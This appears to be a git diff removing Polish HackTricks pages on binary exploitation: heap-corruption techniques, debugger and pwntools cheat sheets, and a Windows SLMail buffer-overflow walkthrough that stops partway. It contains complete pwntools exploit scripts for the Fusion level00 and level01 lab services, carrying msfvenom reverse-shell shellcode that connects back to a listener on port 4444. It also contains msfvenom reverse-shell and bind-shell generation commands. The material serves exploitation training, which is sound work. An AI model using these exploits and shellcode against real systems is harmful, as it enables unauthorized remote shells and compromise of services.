||||
|
||||
Aby malloc zarezerwowany, któremu przypisano wybraną przez atakującego adres, był kontrolowany przez atakującego.
|
||||
|
||||
Celem jest następujące: jeśli możemy przeprowadzić przepełnienie na stercie, która ma poniżej kawałek już zwolniony i w swoim binie, możemy zmienić jego wskaźnik bk. Jeśli zmienimy jego wskaźnik bk i ten kawałek stanie się pierwszym w liście bin, a zostanie zarezerwowany, bin zostanie oszukany i powie, że ostatni kawałek listy (następny do zaoferowania) znajduje się pod fałszywym adresem, który umieściliśmy (na stosie lub GOT, na przykład). W ten sposób, jeśli ponownie zarezerwowany zostanie inny kawałek, a atakujący ma do niego dostęp, otrzyma kawałek w pożądanej pozycji i będzie mógł w nim pisać.
|
||||
|
||||
Po zwolnieniu zmodyfikowanego kawałka konieczne jest zarezerwowanie kawałka większego niż zwolniony, w ten sposób zmodyfikowany kawałek wyjdzie z unsorted bins i zostanie wprowadzony do swojego binu.
|
||||
|
||||
Gdy znajdzie się w swoim binie, nadszedł czas, aby zmodyfikować jego wskaźnik bk za pomocą przepełnienia, aby wskazywał na adres, który chcemy nadpisać.
|
||||
|
||||
W ten sposób bin będzie czekał na swoją kolej, aby wywołać malloc() wystarczająco wiele razy, aby ponownie użyć zmodyfikowanego binu i oszukać bin, sprawiając, że następny kawałek znajduje się pod fałszywym adresem. A następnie zostanie zwrócony kawałek, który nas interesuje.
|
||||
|
||||
Aby wykonać podatność jak najszybciej, najlepiej byłoby: Zarezerwować kawałek podatny, zarezerwować kawałek, który zostanie zmodyfikowany, zwolnić ten kawałek, zarezerwować kawałek większy, który zostanie zmodyfikowany, zmodyfikować kawałek (podatność), zarezerwować kawałek o tym samym rozmiarze, co zmodyfikowany i zarezerwować drugi kawałek o tym samym rozmiarze, a ten będzie wskazywał na wybrany adres.
|
||||
|
||||
Aby zabezpieczyć ten atak, użyto typowej kontroli, aby upewnić się, że kawałek “nie” jest fałszywy: sprawdza się, czy bck->fd wskazuje na victim. To znaczy, w naszym przypadku, czy wskaźnik fd\* fałszywego kawałka wskazywanego na stosie wskazuje na victim. Aby przejść tę ochronę, atakujący musiałby być w stanie w jakiś sposób (prawdopodobnie przez stos) zapisać w odpowiednim adresie adres victim. Aby wyglądało to jak prawdziwy kawałek.
|
||||
|
||||
**Korupcja LargeBin**
|
||||
|
||||
Wymagane są te same wymagania, co wcześniej i kilka więcej, dodatkowo zarezerwowane kawałki muszą być większe niż 512.
|
||||
|
||||
Atak jest jak poprzedni, to znaczy, że trzeba zmodyfikować wskaźnik bk i potrzebne są wszystkie te wywołania malloc(), ale dodatkowo trzeba zmodyfikować rozmiar zmodyfikowanego kawałka w taki sposób, aby ten rozmiar - nb był < MINSIZE.
|
||||
|
||||
Na przykład, ustawi to rozmiar na 1552, aby 1552 - 1544 = 8 < MINSIZE (odejmowanie nie może być ujemne, ponieważ porównuje się unsigned)
|
||||
|
||||
Dodatkowo wprowadzono łatkę, aby to jeszcze bardziej skomplikować.
|
||||
|
||||
**Heap Spraying**
|
||||
|
||||
Zasadniczo polega na rezerwowaniu całej możliwej pamięci dla stert i wypełnianiu ich poduszką z nops zakończoną shellcode. Dodatkowo, jako poduszka używa się 0x0c. Ponieważ spróbuje się przeskoczyć do adresu 0x0c0c0c0c, a więc, jeśli nadpisze się jakiś wskaźnik, do którego się odwołuje, z tą poduszką, przeskoczy się tam. Zasadniczo taktyka polega na rezerwowaniu jak najwięcej, aby zobaczyć, czy nadpisze się jakiś wskaźnik i przeskoczy do 0x0c0c0c0c, mając nadzieję, że tam będą nops.
|
||||
|
||||
**Heap Feng Shui**
|
||||
|
||||
Polega na tym, aby poprzez rezerwacje i zwolnienia zasadzić pamięć w taki sposób, aby między wolnymi kawałkami znajdowały się zarezerwowane kawałki. Bufor do przepełnienia znajdzie się w jednym z jajek.
|
||||
|
||||
**objdump -d wykonawczy** —> Disas funkcje\
|
||||
**objdump -d ./PROGRAMA | grep FUNKCJA** —> Uzyskaj adres funkcji\
|
||||
**objdump -d -Mintel ./shellcodeout** —> Aby zobaczyć, że to rzeczywiście nasza shellcode i wyciągnąć OpCodes\
|
||||
**objdump -t ./exec | grep varBss** —> Tabela symboli, aby uzyskać adresy zmiennych i funkcji\
|
||||
**objdump -TR ./exec | grep exit(func lib)** —> Aby uzyskać adresy funkcji z bibliotek (GOT)\
|
||||
**objdump -d ./exec | grep funcCode**\
|
||||
**objdump -s -j .dtors /exec**\
|
||||
**objdump -s -j .got ./exec**\
|
||||
**objdump -t --dynamic-relo ./exec | grep puts** —> Wyciąga adres puts do nadpisania w GOT\
|
||||
**objdump -D ./exec** —> Disas WSZYSTKO aż do wpisów w plt\
|
||||
**objdump -p -/exec**\
|
||||
**Info functions strncmp —>** Info o funkcji w gdb
|
||||
|
||||
## Ciekawe kursy
|
||||
|
||||
- [https://guyinatuxedo.github.io/](https://guyinatuxedo.github.io)
|
||||
- [https://github.com/RPISEC/MBE](https://github.com/RPISEC/MBE)
|
||||
- [https://ir0nstone.gitbook.io/notes](https://ir0nstone.gitbook.io/notes)
|
||||
|
||||
## **Referencje**
|
||||
|
||||
- [**https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html**](https://guyinatuxedo.github.io/7.2-mitigation_relro/index.html)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,60 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Level00
|
||||
|
||||
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
||||
|
||||
1. Uzyskaj offset do modyfikacji EIP
|
||||
2. Umieść adres shellcode w EIP
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
r = remote("192.168.85.181", 20000)
|
||||
|
||||
buf = "GET " # Needed
|
||||
buf += "A"*139 # Offset 139
|
||||
buf += p32(0xbffff440) # Stack address where the shellcode will be saved
|
||||
buf += " HTTP/1.1" # Needed
|
||||
buf += "\x90"*100 # NOPs
|
||||
|
||||
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
|
||||
buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
|
||||
buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
|
||||
buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
|
||||
buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
|
||||
buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
|
||||
buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
|
||||
buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
|
||||
buf += "\x65\xd9\x0f\x01"
|
||||
|
||||
r.recvline()
|
||||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
# Poziom01
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
r = remote("192.168.85.181", 20001)
|
||||
|
||||
buf = "GET " # Needed
|
||||
buf += "A"*139 # Offset 139
|
||||
buf += p32(0x08049f4f) # Adress of: JMP esp
|
||||
buf += p32(0x9090E6FF) # OPCODE: JMP esi (the esi register have the address of the shellcode)
|
||||
buf += " HTTP/1.1" # Needed
|
||||
buf += "\x90"*100 # NOPs
|
||||
|
||||
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.85.178 LPORT=4444 -a x86 --platform linux -b '\x00\x2f' -f python
|
||||
buf += "\xdb\xda\xb8\x3b\x50\xff\x66\xd9\x74\x24\xf4\x5a\x2b"
|
||||
buf += "\xc9\xb1\x12\x31\x42\x17\x83\xea\xfc\x03\x79\x43\x1d"
|
||||
buf += "\x93\x4c\xb8\x16\xbf\xfd\x7d\x8a\x2a\x03\x0b\xcd\x1b"
|
||||
buf += "\x65\xc6\x8e\xcf\x30\x68\xb1\x22\x42\xc1\xb7\x45\x2a"
|
||||
buf += "\x12\xef\xe3\x18\xfa\xf2\x0b\x4d\xa7\x7b\xea\xdd\x31"
|
||||
buf += "\x2c\xbc\x4e\x0d\xcf\xb7\x91\xbc\x50\x95\x39\x51\x7e"
|
||||
buf += "\x69\xd1\xc5\xaf\xa2\x43\x7f\x39\x5f\xd1\x2c\xb0\x41"
|
||||
buf += "\x65\xd9\x0f\x01"
|
||||
|
||||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,210 +0,0 @@
|
||||
# Narzędzia Eksploatacji
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Metasploit
|
||||
```
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
nasm_shell.rb
|
||||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
### Shellcodes
|
||||
```
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
## GDB
|
||||
|
||||
### Instalacja
|
||||
```
|
||||
apt-get install gdb
|
||||
```
|
||||
### Parametry
|
||||
```bash
|
||||
-q # No show banner
|
||||
-x <file> # Auto-execute GDB instructions from here
|
||||
-p <pid> # Attach to process
|
||||
```
|
||||
### Instrukcje
|
||||
```bash
|
||||
run # Execute
|
||||
start # Start and break in main
|
||||
n/next/ni # Execute next instruction (no inside)
|
||||
s/step/si # Execute next instruction
|
||||
c/continue # Continue until next breakpoint
|
||||
p system # Find the address of the system function
|
||||
set $eip = 0x12345678 # Change value of $eip
|
||||
help # Get help
|
||||
quit # exit
|
||||
|
||||
# Disassemble
|
||||
disassemble main # Disassemble the function called main
|
||||
disassemble 0x12345678 # Disassemble taht address
|
||||
set disassembly-flavor intel # Use intel syntax
|
||||
set follow-fork-mode child/parent # Follow child/parent process
|
||||
|
||||
# Breakpoints
|
||||
br func # Add breakpoint to function
|
||||
br *func+23
|
||||
br *0x12345678
|
||||
del <NUM> # Delete that number of breakpoint
|
||||
watch EXPRESSION # Break if the value changes
|
||||
|
||||
# info
|
||||
info functions --> Info abount functions
|
||||
info functions func --> Info of the funtion
|
||||
info registers --> Value of the registers
|
||||
bt # Backtrace Stack
|
||||
bt full # Detailed stack
|
||||
print variable
|
||||
print 0x87654321 - 0x12345678 # Caculate
|
||||
|
||||
# x/examine
|
||||
examine/<num><o/x/d/u/t/i/s/c><b/h/w/g> dir_mem/reg/puntero # Shows content of <num> in <octal/hexa/decimal/unsigned/bin/instruction/ascii/char> where each entry is a <Byte/half word (2B)/Word (4B)/Giant word (8B)>
|
||||
x/o 0xDir_hex
|
||||
x/2x $eip # 2Words from EIP
|
||||
x/2x $eip -4 # $eip - 4
|
||||
x/8xb $eip # 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
i r eip # Value of $eip
|
||||
x/w pointer # Value of the pointer
|
||||
x/s pointer # String pointed by the pointer
|
||||
x/xw &pointer # Address where the pointer is located
|
||||
x/i $eip # Instructions of the EIP
|
||||
```
|
||||
### [GEF](https://github.com/hugsy/gef)
|
||||
```bash
|
||||
help memory # Get help on memory command
|
||||
canary # Search for canary value in memory
|
||||
checksec #Check protections
|
||||
p system #Find system function address
|
||||
search-pattern "/bin/sh" #Search in the process memory
|
||||
vmmap #Get memory mappings
|
||||
xinfo <addr> # Shows page, size, perms, memory area and offset of the addr in the page
|
||||
memory watch 0x784000 0x1000 byte #Add a view always showinf this memory
|
||||
got #Check got table
|
||||
memory watch $_got()+0x18 5 #Watch a part of the got table
|
||||
|
||||
# Vulns detection
|
||||
format-string-helper #Detect insecure format strings
|
||||
heap-analysis-helper #Checks allocation and deallocations of memory chunks:NULL free, UAF,double free, heap overlap
|
||||
|
||||
#Patterns
|
||||
pattern create 200 #Generate length 200 pattern
|
||||
pattern search "avaaawaa" #Search for the offset of that substring
|
||||
pattern search $rsp #Search the offset given the content of $rsp
|
||||
|
||||
#Shellcode
|
||||
shellcode search x86 #Search shellcodes
|
||||
shellcode get 61 #Download shellcode number 61
|
||||
|
||||
#Another way to get the offset of to the RIP
|
||||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
### Sztuczki
|
||||
|
||||
#### GDB te same adresy
|
||||
|
||||
Podczas debugowania GDB będzie miało **nieco inne adresy niż te używane przez binarny plik podczas wykonywania.** Możesz sprawić, aby GDB miało te same adresy, wykonując:
|
||||
|
||||
- `unset env LINES`
|
||||
- `unset env COLUMNS`
|
||||
- `set env _=<path>` _Podaj absolutną ścieżkę do binarnego pliku_
|
||||
- Wykorzystaj binarny plik, używając tej samej absolutnej ścieżki
|
||||
- `PWD` i `OLDPWD` muszą być takie same podczas korzystania z GDB i podczas eksploatacji binarnego pliku
|
||||
|
||||
#### Backtrace, aby znaleźć wywołane funkcje
|
||||
|
||||
Kiedy masz **statycznie powiązany plik binarny**, wszystkie funkcje będą należały do binarnego pliku (a nie do zewnętrznych bibliotek). W takim przypadku będzie trudno **zidentyfikować przepływ, który binarny plik podąża, aby na przykład poprosić o dane wejściowe.**\
|
||||
Możesz łatwo zidentyfikować ten przepływ, **uruchamiając** binarny plik z **gdb**, aż zostaniesz poproszony o dane wejściowe. Następnie zatrzymaj go za pomocą **CTRL+C** i użyj polecenia **`bt`** (**backtrace**), aby zobaczyć wywołane funkcje:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
#1 0x0000000000400b90 in ?? ()
|
||||
#2 0x0000000000400c1d in ?? ()
|
||||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
### GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (w IDA musisz wypełnić absolutną ścieżkę do pliku wykonywalnego w maszynie Linux i w maszynie Windows)
|
||||
|
||||
## Ghidra
|
||||
|
||||
### Znajdź offset stosu
|
||||
|
||||
**Ghidra** jest bardzo przydatna do znalezienia **offsetu** dla **przepełnienia bufora dzięki informacjom o położeniu zmiennych lokalnych.**\
|
||||
Na przykład, w poniższym przykładzie, przepełnienie bufora w `local_bc` wskazuje, że potrzebny jest offset `0xbc`. Ponadto, jeśli `local_10` jest ciastkiem kanarowym, wskazuje, że aby je nadpisać z `local_bc`, potrzebny jest offset `0xac`.\
|
||||
_Pamiętaj, że pierwsze 0x08, z którego zapisywane jest RIP, należy do RBP._
|
||||
|
||||
.png>)
|
||||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Kompiluj bez zabezpieczeń\
|
||||
**-o** --> Wyjście\
|
||||
**-g** --> Zapisz kod (GDB będzie mógł go zobaczyć)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> Aby dezaktywować ASLR w Linuxie
|
||||
|
||||
**Aby skompilować shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> zwraca ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Wykonywalny
|
||||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Rozmontuj sekcje wykonywalne** (zobacz opkody skompilowanego shellcode, znajdź ROP Gadgets, znajdź adres funkcji...)\
|
||||
**-Mintel** --> **Składnia Intel**\
|
||||
**-t** --> **Tabela symboli**\
|
||||
**-D** --> **Rozmontuj wszystko** (adres zmiennej statycznej)\
|
||||
**-s -j .dtors** --> sekcja dtors\
|
||||
**-s -j .got** --> sekcja got\
|
||||
\-D -s -j .plt --> sekcja **plt** **dekompilowana**\
|
||||
**-TR** --> **Relokacje**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Adres "puts" do modyfikacji w GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Adres lub zmienna statyczna (te są przechowywane w sekcji DATA).
|
||||
|
||||
## Core dumps
|
||||
|
||||
1. Uruchom `ulimit -c unlimited` przed rozpoczęciem mojego programu
|
||||
2. Uruchom `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
|
||||
## Więcej
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Adres (jeśli ASLR, to zmienia się za każdym razem)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Pętla, aby zobaczyć, czy adres zmienia się dużo\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset "/bin/sh"
|
||||
|
||||
**strace executable** --> Funkcje wywoływane przez wykonywalny\
|
||||
**rabin2 -i ejecutable -->** Adres wszystkich funkcji
|
||||
|
||||
## **Inmunity debugger**
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
## IDA
|
||||
|
||||
### Debugging w zdalnym linuxie
|
||||
|
||||
W folderze IDA można znaleźć pliki binarne, które można wykorzystać do debugowania pliku binarnego w systemie linux. Aby to zrobić, przenieś plik binarny _linux_server_ lub _linux_server64_ do serwera linux i uruchom go w folderze, który zawiera plik binarny:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
Następnie skonfiguruj debugger: Debugger (linux remote) --> Opcje procesu...:
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,146 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
# Pwn asm
|
||||
|
||||
Pobierz opkody z linii lub pliku.
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- typ wyjścia (raw, hex, string, elf)
|
||||
- kontekst pliku wyjściowego (16, 32, 64, linux, windows...)
|
||||
- unikać bajtów (nowe linie, null, lista)
|
||||
- wybrać kodowanie debug shellcode używając gdb uruchom wyjście
|
||||
|
||||
# **Pwn checksec**
|
||||
|
||||
Skrypt checksec
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
# Pwn constgrep
|
||||
|
||||
# Pwn cyclic
|
||||
|
||||
Uzyskaj wzór
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- Używany alfabet (domyślnie małe litery)
|
||||
- Długość unikalnego wzoru (domyślnie 4)
|
||||
- kontekst (16,32,64,linux,windows...)
|
||||
- Weź offset (-l)
|
||||
|
||||
# Pwn debug
|
||||
|
||||
Dołącz GDB do procesu
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- Według pliku wykonywalnego, według nazwy lub według kontekstu pid (16,32,64,linux,windows...)
|
||||
- gdbscript do wykonania
|
||||
- sysrootpath
|
||||
|
||||
# Pwn disablenx
|
||||
|
||||
Wyłącz nx w binarnym pliku
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
# Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- kontekst (16,32,64,linux,windows...)
|
||||
- adres bazowy
|
||||
- kolor(domyslny)/bez koloru
|
||||
|
||||
# Pwn elfdiff
|
||||
|
||||
Drukuje różnice między 2 plikami
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
# Pwn hex
|
||||
|
||||
Uzyskaj reprezentację szesnastkową
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
# Pwn phd
|
||||
|
||||
Uzyskaj hexdump
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- Liczbę bajtów do wyświetlenia
|
||||
- Liczbę bajtów na linię podświetlającą bajt
|
||||
- Pomiń bajty na początku
|
||||
|
||||
# Pwn pwnstrip
|
||||
|
||||
# Pwn scrable
|
||||
|
||||
# Pwn shellcraft
|
||||
|
||||
Pobierz shellcode'y
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**Można wybrać:**
|
||||
|
||||
- shellcode i argumenty dla shellcode
|
||||
- Plik wyjściowy
|
||||
- format wyjściowy
|
||||
- debug (dołącz dbg do shellcode)
|
||||
- przed (pułapka debugowania przed kodem)
|
||||
- po
|
||||
- unikaj używania opkodów (domyślnie: nie null i nowa linia)
|
||||
- Uruchom shellcode
|
||||
- Kolor/brak koloru
|
||||
- lista wywołań systemowych
|
||||
- lista możliwych shellcode'ów
|
||||
- Generuj ELF jako bibliotekę współdzieloną
|
||||
|
||||
# Szablon Pwn
|
||||
|
||||
Pobierz szablon Pythona
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
**Można wybrać:** host, port, użytkownik, hasło, ścieżka i cicho
|
||||
|
||||
# Pwn unhex
|
||||
|
||||
Z hex na string
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
# Pwn update
|
||||
|
||||
Aby zaktualizować pwntools
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,237 +0,0 @@
|
||||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Zacznij instalować usługę SLMail**
|
||||
|
||||
## Uruchom ponownie usługę SLMail
|
||||
|
||||
Za każdym razem, gdy musisz **uruchomić ponownie usługę SLMail**, możesz to zrobić za pomocą konsoli systemu Windows:
|
||||
```
|
||||
net start slmail
|
||||
```
|
||||
 (1).png>)
|
||||
|
||||
## Bardzo podstawowy szablon exploita w Pythonie
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
|
||||
import socket
|
||||
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
ip = '10.11.25.153'
|
||||
port = 110
|
||||
|
||||
buffer = 'A' * 2700
|
||||
try:
|
||||
print "\nLaunching exploit..."
|
||||
s.connect((ip, port))
|
||||
data = s.recv(1024)
|
||||
s.send('USER username' +'\r\n')
|
||||
data = s.recv(1024)
|
||||
s.send('PASS ' + buffer + '\r\n')
|
||||
print "\nFinished!."
|
||||
except:
|
||||
print "Could not connect to "+ip+":"+port
|
||||
```
|
||||
## **Zmień czcionkę Immunity Debugger**
|
||||
|
||||
Przejdź do `Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK`
|
||||
|
||||
## **Przypisz proces do Immunity Debugger:**
|
||||
|
||||
**File --> Attach**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
**A następnie naciśnij przycisk START**
|
||||
|
||||
## **Wyślij exploit i sprawdź, czy EIP jest dotknięty:**
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Za każdym razem, gdy przerwiesz usługę, powinieneś ją zrestartować, jak wskazano na początku tej strony.
|
||||
|
||||
## Stwórz wzór do modyfikacji EIP
|
||||
|
||||
Wzór powinien być tak duży, jak bufor, którego użyłeś do przerwania usługi wcześniej.
|
||||
|
||||
 (1) (1).png>)
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
|
||||
```
|
||||
Zmień bufor exploita, ustaw wzór i uruchom exploit.
|
||||
|
||||
Powinien pojawić się nowy błąd, ale z innym adresem EIP:
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Sprawdź, czy adres był w twoim wzorze:
|
||||
|
||||
 (1) (1).png>)
|
||||
```
|
||||
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
|
||||
```
|
||||
Wygląda na to, że **możemy zmodyfikować EIP w offset 2606** bufora.
|
||||
|
||||
Sprawdź to, modyfikując bufor exploita:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
|
||||
```
|
||||
Z tym buforem EIP powinien wskazywać na 42424242 ("BBBB").
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Wygląda na to, że działa.
|
||||
|
||||
## Sprawdź przestrzeń na Shellcode w stosie
|
||||
|
||||
600B powinno wystarczyć dla każdego potężnego shellcode.
|
||||
|
||||
Zmieńmy bufor:
|
||||
```
|
||||
buffer = 'A'*2606 + 'BBBB' + 'C'*600
|
||||
```
|
||||
uruchom nowy exploit i sprawdź EBP oraz długość użytecznego shellcode
|
||||
|
||||
 (1).png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Możesz zobaczyć, że gdy luka jest osiągnięta, EBP wskazuje na shellcode i mamy dużo miejsca, aby umieścić tutaj shellcode.
|
||||
|
||||
W tym przypadku mamy **od 0x0209A128 do 0x0209A2D6 = 430B.** Wystarczająco.
|
||||
|
||||
## Sprawdź złe znaki
|
||||
|
||||
Zmień ponownie bufor:
|
||||
```
|
||||
badchars = (
|
||||
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
|
||||
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
|
||||
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
|
||||
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
|
||||
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
|
||||
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
|
||||
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
|
||||
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
|
||||
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
|
||||
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
|
||||
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
|
||||
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
|
||||
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
|
||||
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
|
||||
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
|
||||
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
|
||||
)
|
||||
buffer = 'A'*2606 + 'BBBB' + badchars
|
||||
```
|
||||
Badchars zaczynają się od 0x01, ponieważ 0x00 jest prawie zawsze zły.
|
||||
|
||||
Wykonuj wielokrotnie exploit z tym nowym buforem, usuwając znaki, które okazują się bezużyteczne:
|
||||
|
||||
Na przykład:
|
||||
|
||||
W tym przypadku możesz zobaczyć, że **nie powinieneś używać znaku 0x0A** (nic nie jest zapisywane w pamięci, ponieważ znak 0x09).
|
||||
|
||||
 (1).png>)
|
||||
|
||||
W tym przypadku możesz zobaczyć, że **znak 0x0D jest pomijany**:
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Znajdź JMP ESP jako adres powrotu
|
||||
|
||||
Używając:
|
||||
```
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
```
|
||||
Będziesz **wymieniać mapy pamięci**. Wyszukaj jakiś DLL, który ma:
|
||||
|
||||
- **Rebase: False**
|
||||
- **SafeSEH: False**
|
||||
- **ASLR: False**
|
||||
- **NXCompat: False**
|
||||
- **OS Dll: True**
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Teraz, wewnątrz tej pamięci powinieneś znaleźć kilka bajtów JMP ESP, aby to zrobić, wykonaj:
|
||||
```
